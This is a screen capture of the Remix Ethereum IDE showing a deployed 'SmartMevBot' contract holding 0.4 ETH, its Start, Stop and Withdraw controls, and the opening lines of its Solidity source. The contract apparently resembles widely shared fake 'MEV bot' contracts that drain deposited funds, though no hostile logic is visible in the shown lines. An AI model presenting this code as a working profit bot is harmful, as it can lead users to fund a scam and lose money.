 ChatGPT
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.20+commit.a1b79de6.js
DEPLOY & RUN
TRANSACTIONS
At Address
Load contract from Ad
Transactions recorded 1
Pinned Contracts (network: 1)
No pinned contracts found for
selected workspace & network
Deployed/Unpinned
Contracts
SMARTMEVBOT AT 0X3F
Balance: 0.4 ETH
Start
Start - transact (payable)
Stop
Withdraw
checkLiquidity
Low level interactions
CALLDATA
Transact
Home
SmartMevBot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.20;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
6 import "https://github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Pool.sol";
7 import "https://github.com/Uniswap/v3-core/blob/main/contracts/libraries/LiquidityMath.sol";
8
9 contract SmartMevBot {
10
11 uint liquidity;
12 event Log(string, uint, string);
13
14 constructor() {} 839877 gas 839000 gas
15
16 receive() external payable {} undefined gas
17
18 struct slice {
19 uint _len;
20 uint _ptr;
21 }
22
23 /*
24 * @dev Find newly deployed contracts on Uniswap Exchange
25
26 * @param memory of required contract liquidity.
27 * @param other The second slice to compare.
28
29 * @return New contracts with required liquidity.
30 */
0
Listen on all transactions
Filter with transaction hash or address
view on etherscan
[block:20268466 txIndex:54] from: 0x891...d2f97 to: SmartMevBot.(constructor) value: 0 wei data: 0x608...40033 logs: 0 hash: 0xe0c...014fb
Debug
>
Initialize as git repo
Remix Copilot